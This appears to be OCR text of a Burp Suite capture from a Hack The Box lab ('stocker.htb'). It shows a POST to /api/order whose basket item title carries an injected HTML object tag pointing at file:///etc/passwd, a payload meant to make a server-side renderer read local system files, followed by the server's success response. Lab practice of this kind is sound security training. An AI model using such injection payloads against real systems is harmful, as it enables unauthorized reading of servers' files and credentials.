 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 207
11 Connection: close
12 Cookie: connect.sid=
s%3A_e-Bu9iP7DGDlGlMd6G5-U_mVc4DbaXx.FsTdW%2BYi9uD%2FhqNUkzLB4Z8VESy9BySYKx%2Bm%2FF
vlggY
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<object width=1000 height=1000 data=\"file:///etc/passwd\">",
"description":"test",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 28 Mar 2023 11:36:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-vjs3nlfNhaWgeosr6q/YILaGCqk"
9
10 {
"success":true,
"orderId":"6422d154c95168dbe4c702af"
}